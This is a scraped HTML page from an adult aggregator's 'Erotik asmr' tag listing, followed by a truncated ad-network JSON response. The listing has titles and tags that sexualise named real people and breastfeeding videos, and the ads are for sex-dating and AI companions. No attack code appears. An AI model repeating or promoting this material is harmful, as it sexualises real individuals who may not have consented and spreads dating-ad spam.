

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nudeleted.com/tags/erotik-asmr/
body_size: 3654
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Erotik asmr - Nudity and Sexual Content on YouTube | nudeleted.com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Erotik asmr - Nudity and Sexual Content on YouTube. Nude and explicit videos in one place!"/>
	<meta name="keywords" content="erotik asmr"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

	<link rel="icon" href="https://nudeleted.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://nudeleted.com/favicon.ico" type="image/x-icon"/>

			<link href="https://nudeleted.com/static/styles/all-responsive-metal.css?v=11.5" rel="stylesheet" type="text/css"/>
		<link href="https://nudeleted.com/static/styles/jquery.fancybox-white.css?v=8.4" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
															loginUrl: 'https://nudeleted.com/login-required/',
			animation: '200'
		};
	</script>
			<link href="https://nudeleted.com/tags/erotik-asmr/" rel="canonical"/>
		<meta property="og:url" content="https://nudeleted.com/tags/erotik-asmr/"/>
	
			<meta property="og:title" content="Erotik asmr - Nudity and Sexual Content on YouTube"/>
				<meta property="og:image" content="https://nudeleted.com/static/images/logo9.png"/>
				<meta property="og:description" content="Erotik asmr - Nudity and Sexual Content on YouTube. Nude and explicit videos in one place!"/>
				<meta property="og:type" content="website"/>
		

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AYJA5zjsg.js"></script>

</head>
<body>



<div class="container">
	<div itemscope itemtype="https://schema.org/WPHeader" class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://nudeleted.com/"><img src="https://nudeleted.com/static/images/logo9.png" alt="nudeleted.com" width="197" height="42"></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://nudeleted.com/search/" method="get" data-url="https://nudeleted.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/" id="item1">Home</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/top/" id="item3">Top Rated</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/popular/" id="item4">Most Viewed</a>
				</li>
													<li itemprop="name" >
						<a itemprop="url" href="https://nudeleted.com/categories/" id="item6">Categories</a>
					</li>
				
					<li itemprop="name" >
						<a itemprop="url" href="https://nudeleted.com/tags/" id="item100">Tags</a>
					</li>

																											</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
					<div class="sidebar">
															
																	
									<div class="headline">
	<h2><a class="icon icon-categories" href="https://nudeleted.com/categories/">Categories</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://nudeleted.com/categories/yoga/">Yoga<span class="rating">261</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/twerking/">Twerking<span class="rating">142</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/try-on-haul/">Try On Haul<span class="rating">1002</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/travel-events/">Travel & Events<span class="rating">241</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/tiktok/">TikTok<span class="rating">250</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/tight/">Tight<span class="rating">31</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/sports/">Sports<span class="rating">76</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/slips/">Slips<span class="rating">114</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/slingshot/">Slingshot<span class="rating">36</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/science-technology/">Science & Technology<span class="rating">62</span></a>
			</li>
			</ul>

					
					
								<div class="headline">
	<h2><a class="icon icon-categories" href="https://nudeleted.com/tags/">Tags</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://nudeleted.com/tags/corinnemasierostripenaked2/">corinnemasierostripenaked<span class="rating">184</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/barebreasts2/">barebreasts<span class="rating">181</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/corinnemasieronude2/">corinnemasieronude<span class="rating">231</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/breastfeeding/">breastfeeding<span class="rating">266</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/notporn/">notporn<span class="rating">207</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/handexpress/">handexpress<span class="rating">207</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/boobs-therapy/">boobs therapy<span class="rating">201</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/chicas-hot/">chicas hot<span class="rating">242</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/yoga3/">yoga<span class="rating">196</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/vassypp2/">vassypp<span class="rating">126</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/asiansexy2/">asiansexy<span class="rating">396</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/runway/">runway<span class="rating">120</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/bigtits/">bigtits<span class="rating">148</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/braless2/">braless<span class="rating">183</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/bigboobs/">bigboobs<span class="rating">185</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/tags/">tags<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/viral-movie-scene/">viral_movie_scene<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/hot-videos3/">hot_videos<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/youtube-hot-girls-video/">youtube_hot_girls_video<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/ass2/">ass<span class="rating">189</span></a>
			</li>
			</ul>

			</div>
				<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Erotik asmr - Nudity and Sexual Content on YouTube		</h1>
		
			</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://nudeleted.com/videos/2104/topless-ricarda-dammrich/" title="topless - Ricarda Dämmrich" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/2000/2104/320x180/15.jpg"  alt="topless - Ricarda Dämmrich" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Topless - Ricarda Dämmrich


							</strong>
							<div class="wrap">
								<div class="duration">3:55</div>

																								<div class="rating positive">
									84%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">4.6K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/7354/just-ass/" title="Just ass?" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/7000/7354/320x180/15.jpg"  alt="Just ass?" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Just ass?


							</strong>
							<div class="wrap">
								<div class="duration">0:07</div>

																								<div class="rating positive">
									86%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">4.9K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/4525/10-35/" title="10:35" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/4000/4525/320x180/15.jpg"  alt="10:35" data-cnt="30"   width="320" height="180"/>
																																																								</div>

							<strong class="title">


10:35


							</strong>
							<div class="wrap">
								<div class="duration">12:58</div>

																								<div class="rating positive">
									82%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">11K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/4467/two-girls-playing-with-each-other-asmr/" title="Two girls playing with each other ASMR" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/4000/4467/320x180/15.jpg"  alt="Two girls playing with each other ASMR" data-cnt="30"   width="320" height="180"/>
																																																								</div>

							<strong class="title">


Two girls playing with each other ASMR


							</strong>
							<div class="wrap">
								<div class="duration">4:53</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">17K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/4901/foto-workshop-ibiza-2009-making-of-video/" title="Foto Workshop IBIZA 2009 making of video" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/4000/4901/320x180/15.jpg"  alt="Foto Workshop IBIZA 2009 making of video" data-cnt="30"   width="320" height="180"/>
																																																								</div>

							<strong class="title">


Foto Workshop IBIZA 2009 making of video


							</strong>
							<div class="wrap">
								<div class="duration">7:01</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">4.4K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>

			</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://nudeleted.com/tags/l-c-mong/" style="font-weight: bold; font-size: 12px;">lắc mông</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/periscope/" style="font-weight: bold; font-size: 14px;">periscope</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/epaule-denude2/" style="font-weight: bold; font-size: 12px;">épaule dénudé</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/breastfeeding/" style="font-weight: bold; font-size: 14px;">breastfeeding</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bigo/" style="font-weight: bold; font-size: 13px;">bigo</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/asiansexy2/" style="font-weight: bold; font-size: 15px;">asiansexy</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/sexy/" style="font-weight: bold; font-size: 15px;">sexy</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/corinnemasieronude2/" style="font-weight: bold; font-size: 13px;">corinnemasieronude</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/fashion2/" style="font-weight: bold; font-size: 13px;">fashion</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/chicas-hot/" style="font-weight: bold; font-size: 13px;">chicas hot</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bigoshow/" style="font-weight: bold; font-size: 13px;">bigoshow</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/essayage-lingerie2/" style="font-weight: bold; font-size: 12px;">essayage lingerie</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nudebeach/" style="font-weight: bold; font-size: 15px;">nudebeach</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/gaixinh/" style="font-weight: bold; font-size: 13px;">gaixinh</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/boobs-therapy/" style="font-weight: bold; font-size: 12px;">boobs therapy</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/notporn/" style="font-weight: bold; font-size: 12px;">notporn</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bodyarts/" style="font-weight: bold; font-size: 16px;">bodyarts</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/naked/" style="font-weight: bold; font-size: 16px;">naked</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/fitness/" style="font-weight: bold; font-size: 12px;">fitness</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/haul2/" style="font-weight: bold; font-size: 13px;">haul</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/russiangirls/" style="font-weight: bold; font-size: 16px;">russiangirls</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/downblouse/" style="font-weight: bold; font-size: 14px;">downblouse</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/china/" style="font-weight: bold; font-size: 16px;">china</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bodypaint/" style="font-weight: bold; font-size: 16px;">bodypaint</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/artschallenge/" style="font-weight: bold; font-size: 15px;">artschallenge</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bibkinitryon2/" style="font-weight: bold; font-size: 12px;">bibkinitryon</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/vlog/" style="font-weight: bold; font-size: 13px;">vlog</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/clothingoptional/" style="font-weight: bold; font-size: 15px;">clothingoptional</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/america/" style="font-weight: bold; font-size: 16px;">america</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nude/" style="font-weight: bold; font-size: 14px;">nude</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/lingerie2/" style="font-weight: bold; font-size: 14px;">lingerie</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/big-boobs3/" style="font-weight: bold; font-size: 15px;">big boobs</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/frikik/" style="font-weight: bold; font-size: 14px;">frikik</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/africa/" style="font-weight: bold; font-size: 16px;">africa</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/beautygirls2/" style="font-weight: bold; font-size: 15px;">beautygirls</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/naturists/" style="font-weight: bold; font-size: 15px;">naturists</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/affordable-bikini-try-on-haul/" style="font-weight: bold; font-size: 13px;">affordable bikini try on haul</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nudists/" style="font-weight: bold; font-size: 15px;">nudists</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/coronavirus/" style="font-weight: bold; font-size: 16px;">coronavirus</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/asian-girl2/" style="font-weight: bold; font-size: 12px;">asian girl</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/handexpress/" style="font-weight: bold; font-size: 12px;">handexpress</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nakedclub/" style="font-weight: bold; font-size: 14px;">nakedclub</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bikinihaul2/" style="font-weight: bold; font-size: 13px;">bikinihaul</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/model/" style="font-weight: bold; font-size: 14px;">model</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/canada/" style="font-weight: bold; font-size: 16px;">canada</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/yoga3/" style="font-weight: bold; font-size: 12px;">yoga</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/sexy-girl2/" style="font-weight: bold; font-size: 14px;">sexy girl</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bodyfreedom/" style="font-weight: bold; font-size: 15px;">bodyfreedom</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/art/" style="font-weight: bold; font-size: 16px;">art</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/boobs/" style="font-weight: bold; font-size: 14px;">boobs</a>
		&nbsp;&nbsp;
		<a href="https://nudeleted.com/tags/" class="all">Show All Tags</a>
</div>
	
			
	</div>

	<div class="footer-margin">
							<div class="content">
				<div style="margin-bottom: 5px; font-weight: bold; font-size: 14px; text-align: left;">ADVERTISEMENT</div>
<div class="box bottom-adv">
<script type="application/javascript" 
data-idzone="4773404" src="https://a.magsrv.com/nativeads-v2.js" 
></script>
</div>
			</div>
					</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://nudeleted.com/">Home</a></li>
						<li><a data-href="https://nudeleted.com/feedback/" data-fancybox="ajax">Support</a></li>
													<li><a href="https://nudeleted.com/2257/">18 U.S.C. 2257</a></li>
					</ul>
		<div class="copyright">
			2020-2026 <a href="https://nudeleted.com/">nudeleted.com</a><br/>
			All rights reserved.
		</div>


	</div>

	<script src="https://nudeleted.com/static/js/main.min.js?v=8.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://nudeleted.com/suggest/';
						</script>
	
<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(86923478, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script>




</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41399ce06b104b91b264c04729068d83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/splash.php?native-settings=1&idzone=4773404&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fnudeleted.com%2Ftags%2Ferotik-asmr%2F
body_size: 5610
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1830px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"450px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":1,"customcss":"      .exo-native-widget-item-title {\nfont-size: 14px !important;\n      }","header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":450,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"540px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/f632756d182f9e7f152a220ff5f58b3b1c86190e.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/9e7f3f78eb553f591a773e5d579e4f0c6d403dfa.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA11STXObMBD9K774GI..hY6pO5m0ThM3iR1PLgwWYDMGAZJwY49.fBfwuGlGgHb3Pe0.diU5jwgSAYe9942b0tspuYMnTXzGPma6rsAp.o8uC32YNftmSu_0lH7HmOMpEYfsBI4Seu93RO.JISpHjKlo3564AIKzOt7XzpukyoBpujQrM5.lY25xTGyR.KI2cZGOWRHHEWEA6docM.sAc7G3iT4UZgeU2qbP94_P7_Cm95pxTVfkbbU6oa6q2rKtvGnSBccrb5vNS2fBEWtk28VPun5d49X5rWvasqucGwDZ0JeuTH_1nMY8sbLuzrVjzLQMdejcYmYMRpbgztKa1emCfVM.9uetfBb7WHMUDWXKsUpvVs56V7XOtIB.BS.Vio.YR.WPYrlaSvOkb2ckJtyrWv2OgdJsjq_r9_Rh87B.B2vjN_bRLh.N3WwMuBVbutubG.jQuTbZ2DcmJWVo6BpMblfb0xgHfUMnnQcHzVA_Mlf4yyklIhqxcYp_oK8QGtid8bYf6.oFroPwyc59ntyUzIfZzQeAzDNb..IARuIqGwIKWIpIYi4JD_.NO9AZphJeNVPhOulw0R5Aa38aBcGGDS4lDiFQSkKOqEqozHPC863aJlznhOitSLUSGc0psMmXWmhYk2twAsFJr3gy6p30aid9kZHJseAMR2AxjhSWEkqTQFC44P3CVzbGAAIG8gkJfHQC9OsT.98in1OMu5tVoMUeB639b4ZrJch9hKRPC2gES3IqZc50RrYiwiqlGdUoZ4JGUqG_LxZqhr4DAAA-&cb=e2e_696c75cd881e64.78081432","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=nudeleted.com&variation_id=115051824&conversions_tracking=[base64].2_25t9o9Q_uldpXvTVZdLXLVZvTVXtXrNrPNnrXXnTVXm4PsA--&zone_id=4773404&category_id=508&cost=0.01&site_id=968384&keyword=&country=USA&tags=nudeleted,com,tags,erotik,asmr","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/c7bece74146bd68bb0fd24b523df3d5327fd390d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/044dfd7c9d3f907d930b929954cc0652cca593c3.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA11S227bMAz9lbzkcYZI3ezHrlvRLV2bpbVb5CWIb2vQ.BJZDrJAHz_K9noDLYg8PBKPaGrNOYByzD1b23ZzfjHHK_rYbtdEgbHWvARZUxGiwlKpEEWZygjDXOWMCVmU6ZxfdX0Kc_4NIFKhFlLNURGEBNV9XuwLW.TjJR7mBEsWjoGgQI8SRkASEN9fjIGigK7koRhjTbEgumATEBIwetGrB4zc02kKvK6pFnhBbPL5e3FzvBzkXdrtn462wjR290LOtqvMdMAr_diiz28zRbnZ5URrTL66vl2taeXXmZAZj_Exjv.yvqp6Y7v2YPLl.un25lFCbE37dN.bNl.ohJnD4idPHhKIz499e9j3VdcNCd3y.36f__Kctr4T.6Y_N50Q9UGwnp0PIOoamEHoDW9Eky_E18hu7DnVK_W8ySRjofZ19mMZ71YdSakOXX2gtPmUnErtThsZ7n_slvFS13fZRYAblDZqot8botwk1q6Xx2Pbrm8eVg9pYtrEnhJjk3xZG1uJZfeF.pI1nfWdDxhj0tGkgaYxAalRug89dDwArmlFQeReh8lNf9zR0PjTzCkxbA7InOMcXcl4tOW6LFGWaZRuZVYiZqnKs0gVvOTExk.1SAYKgcKhVsCUm72mZ5Se.UmYjXMw81Mwc3QDG0yCkgJC8oRkEWjtfA4Q3UTwFpK20QMYTrpQK1KBTo6hoyl_x38zHGoE7PsX6ahn4KbG_b.vCyrSZo7DK3wDRtZbtSMVuVs4SBnjZVZIJTVoQJWmXCtEmW1xqzH8B6ZdzLr6AwAA&cb=e2e_696c75cd883e32.68789011","title":"Explore various AI Characters on GirlfriendGPT","description":"Find Your AI Companion Today","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/68f66824fb5928d6d0045efb?sub1=119687456&sub2=nudeleted.com&sub3=508&sub4=7733116&sub5=USA&sub6=968384&sub7=4773404&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=nudeleted,com,tags,erotik,asmr&sub14=https:\/\/nudeleted.com&ref_id=[base64].2_25t9o9Q_uldLVttZPvvppZLTRTbVrpVtxVrtVdPnrtm4Ps-&cost=0.0005","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/c8faf9d13402eb3b1c95c981d67ce88a8657d1ea.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/900cd14306066a862dd033d7c0e5f1fede67bcfe.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA11S23LaMBD9FV54tEd32Y_0kklLG6gTCMMLI8k2eOIbkpxQRh_fNTBJJ7OWvdqz63O0KykkEhQFFA7e925KZ1NyB8_b21tctc6ryKjGxaZrIFirNq_aPXj7xiSIoim9G2yk.ioqC28O0aHyVT6l37wdiikRvofi_hLhVHKNCIl4rlTEFDORoqiMUl1KglNdIKygwg16Oei6cofCQhWTkjLEADB1ZV682kOws3l2_5BtYeX3hnFDV.R5tfqLhqZxfeNs0.fL7Xq9VRyvvO03j4Pt87lYI3uc_6TrpzVenZ.H_lgPjXMXQPb0cajz32NO3y5Y3Q3nzjHWHhka0PmIWdtiZAkeLO1Yl8_Zl9Tv_FnLTBx2hiOsR5r6yjK6IMO75ujaI6D2E3hjqk47ntQ_quVqKduFmcVkR7hPu_TPDlI23r8.Peheb3122ubrrM38KXvYbE6nX9v2tGBLN4ugM1.hxarat9AZeRsmTBNLkUjMJeGhHfKiLnyRj1MMNMZUwkrjNGAsGSRiFm6NDhwlYzUKgl0.AYOFQCkJJaKporIsCS91qhU3JSFGi9yko